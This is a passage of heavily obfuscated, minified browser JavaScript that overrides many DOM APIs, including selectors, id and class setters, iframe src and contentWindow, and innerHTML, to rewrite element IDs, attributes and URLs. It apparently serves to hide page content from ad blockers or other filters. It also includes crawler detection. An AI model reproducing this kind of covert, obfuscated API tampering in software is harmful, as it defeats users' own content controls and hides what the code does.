tL[tV]=to,!0x0;const tm=WG(tV);return tL[(0x0,WZ['yu'])(t8,cb(0xf9c)+tm)?(0x0,W2['md'])(tm):tV]=to,!0x0;},'ownKeys':function(tL){const cO=ME,tV=t7[cO(0xba3)][cO(0x9e1)](tL)[cO(0xfd4)](to=>cO(0x980)==typeof to&&(0x0,W2['_'])(to)?WP((0x0,W2['ks'])(to)):to);return tV;},'getOwnPropertyDescriptor':function(tL,tV){const cE=ME;if(cE(0x980)==typeof tV){const to=WG(tV);tV=(0x0,WZ['yu'])(t8,cE(0xf9c)+to)?(0x0,W2['md'])(to):tV;}return t7[cE(0xba3)][cE(0x730)](tL,tV);}},null),LW(t7,ME(0x4e6),ME(0x9af),{'get':function(){const cs=ME;for(var tL=arguments[cs(0x3ed)],tV=new Array(tL),to=0x0;to<tL;to++)tV[to]=arguments[to];let tm=WK['A'][cs(0x10cc)](t7)[cs(0x866)][cs(0x10cc)][cs(0xe2b)](this,...tV);return(0x0,W2['_'])(tm)&&(tm=(0x0,W2['ks'])(tm)),tm;},'set':function(tL){const cY=ME;for(var tV=arguments[cY(0x3ed)],to=new Array(tV>0x1?tV-0x1:0x0),tm=0x1;tm<tV;tm++)to[tm-0x1]=arguments[tm];return WK['A'][cY(0x10cc)](t7)[cY(0x866)][cY(0x179)][cY(0xe2b)](this,(0x0,W2['md'])(tL),...to);}},function(tL){const cH=ME;return void 0x0===tL||tL[cH(0xdfa)](cH(0x593));}),L9(t7,ME(0x826),ME(0xa05),function(tL){const cg=ME;tL=(0x0,dR['w4'])(tL);const tV=(0x0,dc['Qw'])({'protectUrlContext':t6,'selector':tL,'idFilter':tm=>(0x0,WZ['Bo'])(t8,tm),'attributeFilter':tm=>(0x0,WZ['yu'])(t8,tm)}),to=WK['A'][cg(0x10cc)](t7)[cg(0xde1)][cg(0xe2b)](this,tV);return tL[cg(0x384)](cg(0x345))&&tL!==tV&&null===to?WK['A'][cg(0x10cc)](t7)[cg(0xde1)][cg(0xe2b)](this,tL):to;},tL=>tL),L9(t7,ME(0x826),ME(0xa8c),function(tL){const cF=ME;tL=(0x0,dR['w4'])(tL);const tV=(0x0,dc['Qw'])({'protectUrlContext':t6,'selector':tL,'idFilter':tm=>(0x0,WZ['Bo'])(t8,tm),'attributeFilter':tm=>(0x0,WZ['yu'])(t8,tm)}),to=WK['A'][cF(0x10cc)](t7)[cF(0xf98)][cF(0xe2b)](this,tV);return tL[cF(0x384)](cF(0x345))&&tL!==tV&&0x0===to[cF(0x3ed)]?WK['A'][cF(0x10cc)](t7)[cF(0xf98)][cF(0xe2b)](this,tL):to;},tL=>tL),L9(t7,ME(0x313),ME(0xa05),function(tL){const cA=ME;tL=(0x0,dR['w4'])(tL);const tV=(0x0,dc['Qw'])({'protectUrlContext':t6,'selector':tL,'idFilter':tm=>(0x0,WZ['Bo'])(t8,tm),'attributeFilter':tm=>(0x0,WZ['yu'])(t8,tm)}),to=WK['A'][cA(0x10cc)](t7)[cA(0x7d2)][cA(0xe2b)](this,tV);return tL[cA(0x384)](cA(0x345))&&tL!==tV&&null===to?WK['A'][cA(0x10cc)](t7)[cA(0x7d2)][cA(0xe2b)](this,tL):to;},tL=>tL),L9(t7,ME(0x313),ME(0xa8c),function(tL){const ci=ME;tL=(0x0,dR['w4'])(tL);const tV=(0x0,dc['Qw'])({'protectUrlContext':t6,'selector':tL,'idFilter':tm=>(0x0,WZ['Bo'])(t8,tm),'attributeFilter':tm=>(0x0,WZ['yu'])(t8,tm)}),to=WK['A'][ci(0x10cc)](t7)[ci(0xb06)][ci(0xe2b)](this,tV);return tL[ci(0x384)](ci(0x345))&&tL!==tV&&0x0===to[ci(0x3ed)]?WK['A'][ci(0x10cc)](t7)[ci(0xb06)][ci(0xe2b)](this,tL):to;},tL=>tL),LW(t7,ME(0x826),'id',{'get':function(){const ck=ME;for(var tL=arguments[ck(0x3ed)],tV=new Array(tL),to=0x0;to<tL;to++)tV[to]=arguments[to];const tm=WK['A'][ck(0x10cc)](t7)[ck(0x75b)][ck(0x10cc)][ck(0xe2b)](this,...tV);return(0x0,W2['_'])(tm)?(0x0,W2['ks'])(tm):tm;},'set':function(tL){const cx=ME;cx(0x980)!=typeof tL&&(tL=t7[cx(0xf54)](tL));for(var tV=arguments[cx(0x3ed)],to=new Array(tV>0x1?tV-0x1:0x0),tm=0x1;tm<tV;tm++)to[tm-0x1]=arguments[tm];return WK['A'][cx(0x10cc)](t7)[cx(0x75b)][cx(0x179)][cx(0xe2b)](this,(0x0,WZ['Bo'])(t8,tL)?(0x0,W2['md'])(tL):tL,...to);}}),L9(t7,ME(0x826),ME(0x904),function(tL,tV){const cv=ME;return WK['A'][cv(0x10cc)](t7)[cv(0x6f3)][cv(0xe2b)](this,tL,dS({'_window':t7,'protectUrlContext':t6,'html':tV,'idFilter':to=>(0x0,WZ['Bo'])(t8,to),'urlFilter':to=>(0x0,WZ['pI'])(t8,to),'attributeFilter':to=>(0x0,WZ['yu'])(t8,to)}));},function(tL,tV){const cS=ME;return!(this instanceof t7[cS(0xd6d)]);}),L9(t7,ME(0x826),ME(0x2ca),function(tL){const cJ=ME;return WK['A'][cJ(0x10cc)](t7)[cJ(0x561)][cJ(0xe2b)](this,(0x0,dc['Qw'])({'protectUrlContext':t6,'selector':tL,'idFilter':tV=>(0x0,WZ['Bo'])(t8,tV),'attributeFilter':tV=>(0x0,WZ['yu'])(t8,tV)}));}),Ld(t7,ME(0x826),ME(0xdab),{'get':function(tL,tV){const cr=ME,to=tL[tV];if(!to)return to;if(cr(0x791)===tV)return function(){const cC=cr,tm=[];for(var tI=arguments[cC(0x3ed)],tT=new Array(tI),tu=0x0;tu<tI;tu++)tT[tu]=arguments[tu];return tT[cC(0x372)](tq=>{const cj=cC;(0x0,WZ['Bo'])(t8,tq)&&(tq=(0x0,W2['md'])(tq)),tm[cj(0x1037)](tq);}),to[cC(0x99f)](tL,[...tm]);};if(cr(0x70d)===tV)return function(tm){const cz=cr;return(0x0,WZ['Bo'])(t8,tm)&&(tm=(0x0,W2['md'])(tm)),to[cz(0x99f)](tL,[tm]);};if(cr(0x885)===tV)return function(){const cN=cr;for(var tm=arguments[cN(0x3ed)],tI=new Array(tm),tT=0x0;tT<tm;tT++)tI[tT]=arguments[tT];const tu=tI[cN(0xfd4)](tq=>(0x0,WZ['Bo'])(t8,tq)?(0x0,W2['md'])(tq):tq);return to[cN(0x99f)](tL,[...tu]);};if(cr(0x231)===tV)return function(tm,tI){const cR=cr;return(0x0,WZ['Bo'])(t8,tm)&&(tm=(0x0,W2['md'])(tm)),to[cR(0x99f)](tL,[tm,tI]);};if(cr(0x1d3)===tV)return function(tm,tI){const B0=cr;return(0x0,WZ['Bo'])(t8,tm)&&(tm=(0x0,W2['md'])(tm)),(0x0,WZ['Bo'])(t8,tI)&&(tI=(0x0,W2['md'])(tI)),to[B0(0x99f)](tL,[tm,tI]);};if(cr(0xce2)===tV)return to[cr(0x7f1)]('\x20')[cr(0xfd4)](tm=>(0x0,W2['_'])(tm)?(0x0,W2['ks'])(tm):tm)[cr(0x8b1)]('\x20');if(tV===t7[cr(0x6a3)][cr(0xbaf)])return function(){const B1=cr,tm=to[B1(0xe2b)](tL);return new t7[(B1(0x8c0))](tm,{'get':function(tI,tT){const B2=B1,tu=tI[tT];return tu?B2(0xeaf)===tT?function(){const B3=B2,tq=tu[B3(0xe2b)](tI);return tq?new t7[(B3(0x8c0))](tq,{'get':function(ty,tX){const B4=B3,th=ty[tX];return th?B4(0xce2)===tX?(0x0,W2['_'])(th)?(0x0,W2['ks'])(th):th:B4(0xa5e)==typeof th?th[B4(0x58b)](ty):th:th;}}):tq;}:B2(0xa5e)==typeof tu?tu[B2(0x58b)](tI):tu:tu;}});};if(cr(0x980)==typeof tV){const tm=parseInt(tV);if(!isNaN(tm))return(0x0,W2['_'])(to)?(0x0,W2['ks'])(to):to;}return cr(0xa5e)==typeof to?to[cr(0x58b)](tL):to;},'set':function(tL,tV,to){const B5=ME;return B5(0xce2)===tV&&(to=to[B5(0x7f1)]('\x20')[B5(0xfd4)](tm=>(0x0,WZ['Bo'])(t8,tm)?(0x0,W2['md'])(tm):tm)[B5(0x8b1)]('\x20')),tL[tV]=to,!0x0;}},function(tL){const B6=ME;return tL&&B6(0x980)!=typeof tL&&(tL=tL[B6(0xf7c)]()),tL=tL[B6(0x7f1)]('\x20')[B6(0xfd4)](tV=>(0x0,WZ['Bo'])(t8,tV)?(0x0,W2['md'])(tV):tV)[B6(0x8b1)]('\x20'),WK['A'][B6(0x10cc)](t7)[B6(0x655)][B6(0xe2b)](this,B6(0xf3a),tL),tL;},()=>!0x0),LW(t7,ME(0x826),ME(0xc7b),{'get':function(){const B7=ME;for(var tL=arguments[B7(0x3ed)],tV=new Array(tL),to=0x0;to<tL;to++)tV[to]=arguments[to];return WK['A'][B7(0x10cc)](t7)[B7(0xe61)][B7(0x10cc)][B7(0xe2b)](this,...tV)[B7(0x7f1)]('\x20')[B7(0xfd4)](tm=>(0x0,W2['_'])(tm)?(0x0,W2['ks'])(tm):tm)[B7(0x8b1)]('\x20');},'set':function(tL){const B8=ME,tV=tL[B8(0x7f1)]('\x20')[B8(0xfd4)](tT=>(0x0,WZ['Bo'])(t8,tT)?(0x0,W2['md'])(tT):tT)[B8(0x8b1)]('\x20');for(var to=arguments[B8(0x3ed)],tm=new Array(to>0x1?to-0x1:0x0),tI=0x1;tI<to;tI++)tm[tI-0x1]=arguments[tI];return WK['A'][B8(0x10cc)](t7)[B8(0xe61)][B8(0x179)][B8(0xe2b)](this,tV,...tm);}}),L9(t7,ME(0xb9e),ME(0x2e8),function(tL){const B9=ME;return WK['A'][B9(0x10cc)](t7)[B9(0x1a0)][B9(0xe2b)](this,(0x0,W2['md'])(tL));},tL=>(0x0,WZ['Bo'])(t8,tL)),L9(t7,ME(0x681),ME(0x2e8),function(tL){const BW=ME;return BW(0x980)!=typeof tL&&(tL=t7[BW(0xf54)](tL)),WK['A'][BW(0x10cc)](t7)[BW(0x7ea)][BW(0xe2b)](this,(0x0,W2['md'])(tL));},tL=>(0x0,WZ['Bo'])(t8,tL)),L9(t7,ME(0xb9e),ME(0x9d8),function(tL){const Bd=ME;return WK['A'][Bd(0x10cc)](t7)[Bd(0x8be)][Bd(0xe2b)](this,(0x0,W2['md'])(tL));},tL=>(0x0,WZ['Bo'])(t8,tL)),L9(t7,ME(0xb9e),ME(0xa05),function(tL){const BL=ME;tL=(0x0,dR['w4'])(tL);const tV=(0x0,dc['Qw'])({'protectUrlContext':t6,'selector':tL,'idFilter':tm=>(0x0,WZ['Bo'])(t8,tm),'attributeFilter':tm=>(0x0,WZ['yu'])(t8,tm),'tagNameFilter':tm=>(0x0,WZ['ts'])(t8,tm)}),to=WK['A'][BL(0x10cc)](t7)[BL(0xabb)][BL(0xe2b)](this,tV);return tL[BL(0x384)](BL(0x345))&&tL!==tV&&null===to?WK['A'][BL(0x10cc)](t7)[BL(0xabb)][BL(0xe2b)](this,tL):to;},tL=>tL),L9(t7,ME(0xb9e),ME(0xa8c),function(tL){const Bt=ME;tL=(0x0,dR['w4'])(tL);const tV=(0x0,dc['Qw'])({'protectUrlContext':t6,'selector':tL,'idFilter':tm=>(0x0,WZ['Bo'])(t8,tm),'attributeFilter':tm=>(0x0,WZ['yu'])(t8,tm),'tagNameFilter':tm=>(0x0,WZ['ts'])(t8,tm)}),to=WK['A'][Bt(0x10cc)](t7)[Bt(0x2c9)][Bt(0xe2b)](this,tV);return tL[Bt(0x384)](Bt(0x345))&&tL!==tV&&0x0===to[Bt(0x3ed)]?WK['A'][Bt(0x10cc)](t7)[Bt(0x2c9)][Bt(0xe2b)](this,tL):to;},tL=>tL),L9(t7,ME(0xb9e),ME(0x605),function(tL){const BV=ME;return(0x0,WZ['ts'])(t8,tL)&&(tL=BV(0xc32)+(0x0,W2['md'])(tL)),WK['A'][BV(0x10cc)](t7)[BV(0x830)][BV(0xe2b)](this,tL);}),L9(t7,ME(0xb9e),ME(0x82b),function(tL){const Bo=ME;return(0x0,WZ['ts'])(t8,tL)&&(tL=Bo(0xc32)+(0x0,W2['md'])(tL)),WK['A'][Bo(0x10cc)](t7)[Bo(0x454)][Bo(0xe2b)](this,tL);}),LW(t7,ME(0x98d),ME(0x881),{'get':function(){const Bm=ME;for(var tL=arguments[Bm(0x3ed)],tV=new Array(tL),to=0x0;to<tL;to++)tV[to]=arguments[to];let tm=WK['A'][Bm(0x10cc)](t7)[Bm(0x98b)][Bm(0x10cc)][Bm(0x99f)](this,tV);if((0x0,W3['EW'])(tm)){const tI=(0x0,W3['sH'])(tm)[Bm(0x17c)];tm=LU(tI)?tm:tI;}return tm;},'set':function(tL){const BI=ME,tV=WK['A'][BI(0x10cc)](t7)[BI(0xb00)][BI(0xe2b)](this,BI(0xe27));(0x0,WZ['pI'])(t8,tL)&&(tL=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tL,'kind':BI(0xa77)===tV?W3['MN'][BI(0x7ba)]:W3['MN'][BI(0xca3)],'baseUrl':WK['A'][BI(0x10cc)](t7)[BI(0x64f)][BI(0x10cc)][BI(0x99f)](t7[BI(0x681)]),'endpoint':W0['A'][BI(0x7a2)]}));for(var to=arguments[BI(0x3ed)],tm=new Array(to>0x1?to-0x1:0x0),tI=0x1;tI<to;tI++)tm[tI-0x1]=arguments[tI];return WK['A'][BI(0x10cc)](t7)[BI(0x98b)][BI(0x179)][BI(0xe2b)](this,tL,...tm);}}),LW(t7,ME(0x98d),ME(0xe27),{'get':function(){const BT=ME;for(var tL=arguments[BT(0x3ed)],tV=new Array(tL),to=0x0;to<tL;to++)tV[to]=arguments[to];let tm=WK['A'][BT(0x10cc)](t7)[BT(0x3bb)][BT(0x10cc)][BT(0x99f)](this,tV);return(0x0,W2['_'])(tm)&&(tm=(0x0,W2['ks'])(tm)),tm;},'set':function(tL){const Bu=ME;[Bu(0xa77),Bu(0xdd6),Bu(0x262),Bu(0x53f)][Bu(0x384)](tL)||tL&&(0x0,WZ['Bo'])(t8,tL)&&(tL=(0x0,W2['md'])(tL));for(var tV=arguments[Bu(0x3ed)],to=new Array(tV>0x1?tV-0x1:0x0),tm=0x1;tm<tV;tm++)to[tm-0x1]=arguments[tm];return WK['A'][Bu(0x10cc)](t7)[Bu(0x3bb)][Bu(0x179)][Bu(0xe2b)](this,tL,...to);}}),LW(t7,ME(0x4e6),ME(0xc00),{'get':function(){const Bq=ME,tL=WK['A'][Bq(0x10cc)](t7)[Bq(0xb00)][Bq(0xe2b)](this,Bq(0x1002));for(var tV=arguments[Bq(0x3ed)],to=new Array(tV),tm=0x0;tm<tV;tm++)to[tm]=arguments[tm];const tI=WK['A'][Bq(0x10cc)](t7)[Bq(0xdd0)][Bq(0x10cc)][Bq(0xe2b)](this,...to);if(LV(t7,tI,tL)){if(L2(tI),td[Bq(0xe2b)](this))L3(t6,tI);else{if(LD(t6,tI,t8),!tI[Bq(0xad6)]){const tT=LX(tI,t6,t8);tT();const tu=setInterval(()=>{const By=Bq,tq=WK['A'][By(0x10cc)](t7)[By(0xb00)][By(0xe2b)](this,By(0x1002));LV(t7,tI,tq)?tT():clearInterval(tu);},0x3e8);tI[Bq(0xad6)]=tT;}}}return WK['A'][Bq(0x10cc)](t7)[Bq(0x3b4)][Bq(0x10cc)][Bq(0xe2b)](this,...to);}}),LW(t7,ME(0x4e6),ME(0x797),{'get':function(){const Bn=ME;for(var tL=arguments[Bn(0x3ed)],tV=new Array(tL),to=0x0;to<tL;to++)tV[to]=arguments[to];const tm=WK['A'][Bn(0x10cc)](t7)[Bn(0xdd0)][Bn(0x10cc)][Bn(0xe2b)](this,...tV);if(!tm)return tm;const tI=WK['A'][Bn(0x10cc)](t7)[Bn(0xb00)][Bn(0xe2b)](this,Bn(0x1002));if(LV(t7,tm,tI)){if(L2(tm),td[Bn(0xe2b)](this))L3(t6,tm);else{if(LD(t6,tm,t8),!tm[Bn(0xad6)]){const tT=LX(tm,t6,t8);tT();const tu=setInterval(()=>{const BX=Bn,tq=WK['A'][BX(0x10cc)](t7)[BX(0xb00)][BX(0xe2b)](this,BX(0x1002));LV(t7,tm,tq)?tT():clearInterval(tu);},0x3e8);tm[Bn(0xad6)]=tT;}}}if(tI&&(0x0,W3['EW'])(tI)){const tq=new URL((0x0,W3['sH'])(tI)[Bn(0x17c)]);if((Bn(0xf2a)===tq[Bn(0xb42)]||Bn(0x9e7)===tq[Bn(0xb42)])&&tq[Bn(0x718)][Bn(0x384)](Bn(0x5c7))||Bn(0x4ed)===tq[Bn(0xb42)]&&tq[Bn(0x718)][Bn(0x384)](Bn(0xd2e))||Bn(0xf00)===tq[Bn(0xb42)]&&'/'===tq[Bn(0x718)])return dN[Bn(0x10cc)](t7,tm);}return tm;}}),LW(t7,ME(0xb2e),ME(0xfa9),{'get':function(){const Bh=ME;for(var tL=arguments[Bh(0x3ed)],tV=new Array(tL),to=0x0;to<tL;to++)tV[to]=arguments[to];const tm=WK['A'][Bh(0x10cc)](t7)[Bh(0xa2c)][Bh(0x10cc)][Bh(0xe2b)](this,...tV),tI=WK['A'][Bh(0x10cc)](t7)[Bh(0x511)][Bh(0x10cc)][Bh(0xe2b)](this);if(Bh(0x980)==typeof tI&&tI[Bh(0x384)](Bh(0xbc7)))try{const tT=JSON[Bh(0xc51)](tI);if(Bh(0x5cf)===tT[Bh(0xa4b)]&&Bh(0xdfe)===tT[Bh(0xa08)])return tm;}catch(tu){}return Bh(0xf2d)==typeof tI&&tI[Bh(0x418)]||W0['A'][Bh(0x7a2)]!==WK['A'][Bh(0x10cc)](t7)[Bh(0xffc)][Bh(0x10cc)][Bh(0xe2b)](this)||(tq=>!(Bh(0x980)!=typeof tq||!tq[Bh(0xdfa)](Bh(0x62f))))(tI)?tm:dN[Bh(0x10cc)](t7,tm);}}),LW(t7,ME(0x4e6),ME(0xefa),{'get':function(){const Be=ME;for(var tL=arguments[Be(0x3ed)],tV=new Array(tL),to=0x0;to<tL;to++)tV[to]=arguments[to];return WK['A'][Be(0x10cc)](t7)[Be(0x6b6)][Be(0x10cc)][Be(0xe2b)](this,...tV);},'set':function(tL){const BU=ME;if(!tL)return WK['A'][BU(0x10cc)](t7)[BU(0x6b6)][BU(0x179)][BU(0xe2b)](this,tL);tL=tL[BU(0xf7c)]();const tV=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':W0['A'][BU(0x7a2)]+BU(0x639),'kind':W3['MN'][BU(0x181)],'baseUrl':WK['A'][BU(0x10cc)](t7)[BU(0x64f)][BU(0x10cc)][BU(0x99f)](t7[BU(0x681)]),'endpoint':W0['A'][BU(0x7a2)]});return tL=tL[BU(0x384)](tV)?dS({'_window':t7,'protectUrlContext':t6,'html':tL}):BU(0xefb)[BU(0x54e)](dH,BU(0xe09))[BU(0x54e)](tV,BU(0x28f))[BU(0x54e)]((0x0,dg['x'])()['id'],BU(0xa86))+dS({'_window':t7,'protectUrlContext':t6,'html':tL}),WK['A'][BU(0x10cc)](t7)[BU(0x6b6)][BU(0x179)][BU(0xe2b)](this,tL);}},td),LW(t7,ME(0xdb0),ME(0x341),{'get':function(){const BK=ME;var tL,tV;return null!==(tL=null===(tV=this[BK(0x4ba)])||void 0x0===tV?void 0x0:tV[BK(0x341)])&&void 0x0!==tL?tL:WK['A'][BK(0x10cc)](t7)[BK(0xab9)][BK(0x10cc)][BK(0xe2b)](this);}}),LW(t7,ME(0xdb0),ME(0xc05),{'get':function(){const BD=ME;var tL,tV;return null!==(tL=null===(tV=this[BD(0x4ba)])||void 0x0===tV?void 0x0:tV[BD(0xc05)])&&void 0x0!==tL?tL:WK['A'][BD(0x10cc)](t7)[BD(0x8e5)][BD(0x10cc)][BD(0xe2b)](this);}}),LW(t7,ME(0xdb0),ME(0x583),{'get':function(){const BQ=ME;var tL,tV;return null!==(tL=null===(tV=this[BQ(0x4ba)])||void 0x0===tV?void 0x0:tV[BQ(0x583)])&&void 0x0!==tL?tL:WK['A'][BQ(0x10cc)](t7)[BQ(0xeb2)][BQ(0x10cc)][BQ(0xe2b)](this);}}),LW(t7,ME(0xdb0),ME(0xc29),{'get':function(){const Bp=ME;var tL,tV;return null!==(tL=null===(tV=this[Bp(0x4ba)])||void 0x0===tV?void 0x0:tV[Bp(0xc29)])&&void 0x0!==tL?tL:WK['A'][Bp(0x10cc)](t7)[Bp(0x307)][Bp(0x10cc)][Bp(0xe2b)](this);}}),LW(t7,ME(0xdb0),ME(0x872),{'get':function(){const Bl=ME;var tL,tV;return null!==(tL=null===(tV=this[Bl(0x4ba)])||void 0x0===tV?void 0x0:tV[Bl(0x872)])&&void 0x0!==tL?tL:WK['A'][Bl(0x10cc)](t7)[Bl(0x6eb)][Bl(0x10cc)][Bl(0xe2b)](this);}}),LW(t7,ME(0xdb0),ME(0x512),{'get':function(){const Ba=ME;var tL,tV;return null!==(tL=null===(tV=this[Ba(0x4ba)])||void 0x0===tV?void 0x0:tV[Ba(0x512)])&&void 0x0!==tL?tL:WK['A'][Ba(0x10cc)](t7)[Ba(0x59e)][Ba(0x10cc)][Ba(0xe2b)](this);}}),L9(t7,ME(0x87e),ME(0x361),function(tL){const Bw=ME;if(this instanceof t7[Bw(0x826)]&&Bw(0x8e9)===this[Bw(0x1026)][Bw(0x6b2)]()&&tL instanceof t7[Bw(0xdb2)]){const tV=WK['A'][Bw(0x10cc)](t7)[Bw(0xc7c)][Bw(0x10cc)][Bw(0xe2b)](tL);if((0x0,WZ['xP'])(t8,tV))try{WK['A'][Bw(0x10cc)](t7)[Bw(0xc7c)][Bw(0x179)][Bw(0xe2b)](tL,(0x0,dc['dv'])({'protectUrlContext':t6,'stylesheet':tV,'idFilter':to=>(0x0,WZ['Bo'])(t8,to),'urlFilter':to=>(0x0,WZ['pI'])(t8,to),'attributeFilter':to=>(0x0,WZ['yu'])(t8,to)}));}catch(to){}}return WK['A'][Bw(0x10cc)](t7)[Bw(0x5c1)][Bw(0xe2b)](this,tL);}),L9(t7,ME(0x4bb),ME(0xff8),function(tL){const Bf=ME;for(var tV=arguments[Bf(0x3ed)],to=new Array(tV>0x1?tV-0x1:0x0),tm=0x1;tm<tV;tm++)to[tm-0x1]=arguments[tm];if(this instanceof t7[Bf(0x4bb)]&&tL instanceof t7[Bf(0x313)]){const tI=Array[Bf(0xc40)](tL[Bf(0x5ad)])[Bf(0xfd4)](tT=>tT instanceof t7[Bf(0xdb2)]?WK['A'][Bf(0x10cc)](t7)[Bf(0xc7c)][Bf(0x10cc)][Bf(0xe2b)](tT):'');return WK['A'][Bf(0x10cc)](t7)[Bf(0xc7c)][Bf(0x179)][Bf(0xe2b)](tL,(0x0,dc['dv'])({'protectUrlContext':t6,'stylesheet':tI[Bf(0x8b1)](''),'idFilter':tT=>(0x0,WZ['Bo'])(t8,tT),'urlFilter':tT=>(0x0,WZ['pI'])(t8,tT),'attributeFilter':tT=>(0x0,WZ['yu'])(t8,tT)})),WK['A'][Bf(0x10cc)](t7)[Bf(0x1c4)][Bf(0xe2b)](this,tL,...to);}return WK['A'][Bf(0x10cc)](t7)[Bf(0x1c4)][Bf(0xe2b)](this,tL,...to);}),Object[ME(0x35c)](t7)[ME(0x372)](tL=>{const BM=ME;try{if(!tL[BM(0xdfa)](BM(0xe22))||!tL[BM(0x603)](BM(0x826)))return;const tV=[BM(0xe65),BM(0x431)];for(const to of tV){const tm=t7[BM(0x40c)][BM(0x730)](t7[tL][BM(0xe76)],to);tm&&t7[BM(0x40c)][BM(0x20c)](t7[tL][BM(0xe76)],to,{'get':function(){const Bc=BM;for(var tI=arguments[Bc(0x3ed)],tT=new Array(tI),tu=0x0;tu<tI;tu++)tT[tu]=arguments[tu];if(!(0x0,WZ['sU'])(t8,this))return tm[Bc(0x10cc)][Bc(0xe2b)](this,...tT);let tq=tm[Bc(0x10cc)][Bc(0xe2b)](this,...tT);return Bc(0x980)==typeof tq&&tq[Bc(0xdfa)](Bc(0x1023))&&(tq=tq[Bc(0x870)](0x3)),tq;},'set':function(tI){const BB=BM;for(var tT=arguments[BB(0x3ed)],tu=new Array(tT>0x1?tT-0x1:0x0),tq=0x1;tq<tT;tq++)tu[tq-0x1]=arguments[tq];return(0x0,WZ['sU'])(t8,this)?(BB(0x980)!=typeof tI&&BB(0x8fc)!=typeof tI||(tI=BB(0x1023)+tI),tm[BB(0x10cc)][BB(0xe2b)](this)===tI?tI:tm[BB(0x179)][BB(0xe2b)](this,tI,...tu)):tm[BB(0x179)][BB(0xe2b)](this,tI,...tu);}});}}catch(tI){}});}const LQ=t6=>{try{t6();}catch(t7){}};function Lp(t6){const BZ=Db;var t7;if(W7['A'][BZ(0xc1a)](BZ(0x20b)),null!==(t7=window[BZ(0x5fe)])&&void 0x0!==t7&&t7[BZ(0x3c3)])return;const t8=window[BZ(0x5fe)]||[];window[BZ(0x5fe)]={'push':td=>LQ(td),'__replaced':!0x0};for(const td of[...t8][BZ(0xa44)]())LQ(td);const t9=tL=>{const BP=BZ;BP(0xa01)===tL[BP(0x219)]?tL[BP(0xf3f)](...tL[BP(0xb43)]):BP(0xc90)===tL[BP(0x219)]?tL[BP(0xf3f)]():BP(0x10da)===tL[BP(0x219)]&&tL[BP(0x109c)]();},tW=window[BZ(0x10bb)]||[];window[BZ(0x10bb)]={'push':tL=>setTimeout(()=>t9(tL),0x0)};for(const tL of tW)LQ(()=>t9(tL));}function Ll(t6){const BG=Db;return BG(0xb29)===function(t7){const Bb=BG;try{return new URL(t7)[Bb(0x2c4)][Bb(0x10cc)](Bb(0x79f))||'';}catch(t8){return'';}}(t6);}var La=L(0xabf);const Lw=class{static[Db(0x9ab)](){const BO=Db;var t6,t7;let t8=arguments[BO(0x3ed)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:BO(0x479),t9=!(arguments[BO(0x3ed)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const tW=Date[BO(0x1042)](),td=tW-tW%0x5265c00,tL=td-0x5265c00,tV=td+0x5265c00,to=BO(0xe41)+(0x0,Lh['t'])(t8+'_'+td),tm=BO(0xe41)+(0x0,Lh['t'])(t8+'_'+tL),tI=BO(0xe41)+(0x0,Lh['t'])(t8+'_'+tV);return to===tm||to===tI||tm===tI||!(null!==(t6=null!==(t7=window[to])&&void 0x0!==t7?t7:window[tm])&&void 0x0!==t6?t6:window[tI])&&(t9&&(window[to]=!0x0,window[tm]=!0x0,window[tI]=!0x0),!0x0);}};var Lf,LM=L(0xd17),Lc=/bot|crawl|http|lighthouse|scan|search|spider/i,LB=function(t6,t7){const BE=Db;return LB=Object[BE(0xce7)]||{'__proto__':[]}instanceof Array&&function(t8,t9){const Bs=BE;t8[Bs(0x4f5)]=t9;}||function(t8,t9){const BY=BE;for(var tW in t9)Object[BY(0xe76)][BY(0x3fd)][BY(0xe2b)](t9,tW)&&(t8[tW]=t9[tW]);},LB(t6,t7);};function LZ(t6,t7,t8,t9){return new(t8||(t8=Promise))(function(tW,td){const BA=a2d;function tL(tm){const BH=a2d;try{to(t9[BH(0xeaf)](tm));}catch(tI){td(tI);}}function tV(tm){const Bg=a2d;try{to(t9[Bg(0xb73)](tm));}catch(tI){td(tI);}}function to(tm){const BF=a2d;var tI;tm[BF(0xf99)]?tW(tm[BF(0xce2)]):(tI=tm[BF(0xce2)],tI instanceof t8?tI:new t8(function(tT){tT(tI);}))[BF(0x990)](tL,tV);}to((t9=t9[BA(0x99f)](t6,t7||[]))[BA(0xeaf)]());});}function LP(t6,t7){const Bi=Db;var t8,t9,tW,td,tL={'label':0x0,'sent':function(){if(0x1&tW[0x0])throw tW[0x1];return tW[0x1];},'trys':[],'ops':[]};return td={'next':tV(0x0),'throw':tV(0x1),'return':tV(0x2)},Bi(0xa5e)==typeof Symbol&&(td[Symbol[Bi(0xbaf)]]=function(){return this;}),td;function tV(to){return function(tm){return function(tI){const Bk=a2d;if(t8)throw new TypeError(Bk(0x853));for(;td&&(td=0x0,tI[0x0]&&(tL=0x0)),tL;)try{if(t8=0x1,t9&&(tW=0x2&tI[0x0]?t9[Bk(0x10ce)]:tI[0x0]?t9[Bk(0xb73)]||((tW=t9[Bk(0x10ce)])&&tW[Bk(0xe2b)](t9),0x0):t9[Bk(0xeaf)])&&!(tW=tW[Bk(0xe2b)](t9,tI[0x1]))[Bk(0xf99)])return tW;switch(t9=0x0,tW&&(tI=[0x2&tI[0x0],tW[Bk(0xce2)]]),tI[0x0]){case 0x0:case 0x1:tW=tI;break;case 0x4:return tL[Bk(0xaaf)]++,{'value':tI[0x1],'done':!0x1};case 0x5:tL[Bk(0xaaf)]++,t9=tI[0x1],tI=[0x0];continue;case 0x7:tI=tL[Bk(0xcbf)][Bk(0xfb0)](),tL[Bk(0xd28)][Bk(0xfb0)]();continue;default:if(!((tW=(tW=tL[Bk(0xd28)])[Bk(0x3ed)]>0x0&&tW[tW[Bk(0x3ed)]-0x1])||0x6!==tI[0x0]&&0x2!==tI[0x0])){tL=0x0;continue;}if(0x3===tI[0x0]&&(!tW||tI[0x1]>tW[0x0]&&tI[0x1]<tW[0x3])){tL[Bk(0xaaf)]=tI[0x1];break;}if(0x6===tI[0x0]&&tL[Bk(0xaaf)]<tW[0x1]){tL[Bk(0xaaf)]=tW[0x1],tW=tI;break;}if(tW&&tL[Bk(0xaaf)]<tW[0x2]){tL[Bk(0xaaf)]=tW[0x2],tL[Bk(0xcbf)][Bk(0x1037)](tI);break;}tW[0x2]&&tL[Bk(0xcbf)][Bk(0xfb0)](),tL[Bk(0xd28)][Bk(0xfb0)]();continue;}tI=t7[Bk(0xe2b)](t6,tL);}catch(tT){tI=[0x6,tT],t9=0x0;}finally{t8=tW=0x0;}if(0x5&tI[0x0])throw 